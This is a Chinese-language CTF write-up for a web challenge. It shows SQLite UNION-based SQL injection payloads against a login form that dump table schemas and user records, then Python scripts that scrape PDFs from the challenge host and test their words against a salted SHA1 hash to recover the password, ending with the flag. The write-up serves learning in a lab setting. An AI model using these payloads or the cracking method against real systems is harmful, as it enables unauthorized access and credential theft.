访问robots.txt发现 admin.php和login.php

在admin.php和login.php分别尝试注入

发现login.php页面存在注入,并且根据报错得知数据库类型为sqlite数据库
sqlite数据库注入参考连接
https://blog.csdn.net/weixin_34405925/article/details/89694378
sqlite数据库存在一个sqlite_master表,功能类似于mysql的information_schema一样。具体内容如下:
字段:type/name/tbl_name/rootpage/sql

union select联合查询:
'union select name,sql from sqlite_master--+
可以得到创建表的结构

解码

CREATE TABLE Users( id int primary key, name varchar(255), password varchar(255), hint varchar(255))
Payload

usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=chybeta usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=chybeta usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=chybeta usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=chybeta
用户名
密码

密码进行了密码+salt进行了sha1加密
继续注入得出线索

根据提示登录密码在pdf里面
因为pdfminer.six在2020年不支持python2,网上大多数脚本都不好用了,所以找了一个python3的脚本
大佬链接https://www.dazhuanlan.com/2020/03/25/5e7a45d159f40/
安装模块
pip3 install pdfminer.six
python3爬取多目标网页PDF文件并下载到指定目录
import urllib.request import re import os # open the url and read def getHtml(url): page = urllib.request.urlopen(url) html = page.read() page.close() return html def getUrl(html): reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)' url_re = re.compile(reg) url_lst = url_re.findall(html.decode('utf-8')) return(url_lst) def getFile(url): file_name = url.split('/')[-1] u = urllib.request.urlopen(url) f = open(file_name, 'wb') block_sz = 8192 while True: buffer = u.read(block_sz) if not buffer: break f.write(buffer) f.close() print ("Sucessful to download" + " " + file_name) #指定网页 root_url = ['http://111.198.29.45:54344/1/2/5/', 'http://111.198.29.45:54344/'] raw_url = ['http://111.198.29.45:54344/1/2/5/index.html', 'http://111.198.29.45:54344/index.html' ] #指定目录 os.mkdir('ldf_download') os.chdir(os.path.join(os.getcwd(), 'ldf_download')) for i in range(len(root_url)): print("当前网页:",root_url[i]) html = getHtml(raw_url[i]) url_lst = getUrl(html) for url in url_lst[:]: url = root_url[i] + url getFile(url)
python3识别PDF内容并进行密码对冲
from io import StringIO #python3 from pdfminer.pdfpage import PDFPage from pdfminer.converter import TextConverter from pdfminer.converter import PDFPageAggregator from pdfminer.layout import LTTextBoxHorizontal, LAParams from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter import sys import string import os import hashlib import importlib import random from urllib.request import urlopen from urllib.request import Request def get_pdf(): return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file): rsrcmgr = PDFResourceManager() retstr = StringIO() codec = 'utf-8' laparams = LAParams() device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams) fp = open(path_to_file, 'rb') interpreter = PDFPageInterpreter(rsrcmgr, device) password = "" maxpages = 0 caching = True pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True): interpreter.process_page(page) text = retstr.getvalue() fp.close() device.close() retstr.close() return text def find_password(): pdf_path = get_pdf() for i in pdf_path: print ("Searching word in " + i) pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ") for word in pdf_text: sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest() if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'): print ("Find the password :" + word) exit() if __name__ == "__main__": find_password()
回到admin.php界面登录得出falg

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
参考链接:https://blog.csdn.net/harry_c/article/details/101773526
新手上路,多多指教